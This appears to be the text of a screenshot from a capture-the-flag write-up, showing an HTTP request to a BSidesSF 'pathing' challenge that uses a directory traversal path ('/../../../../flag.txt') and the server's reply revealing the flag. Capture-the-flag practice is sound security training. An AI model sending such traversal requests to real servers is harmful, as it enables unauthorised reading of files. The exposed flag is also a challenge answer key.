 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../flag.txt HTTP/1.1
2 Host: pathing-648b6551.challenges.bsidessf.net:4000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Referer: http://pathing-648b6551.challenges.bsidessf.net:4000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Last-Modified: Sun, 27 Apr 2025 17:25:28 GMT
4 Date: Sun, 27 Apr 2025 17:25:28 GMT
5 Connection: close
6 Content-Length: 35
7
8 CTF{dotslashdotdotslashdotslashes}
9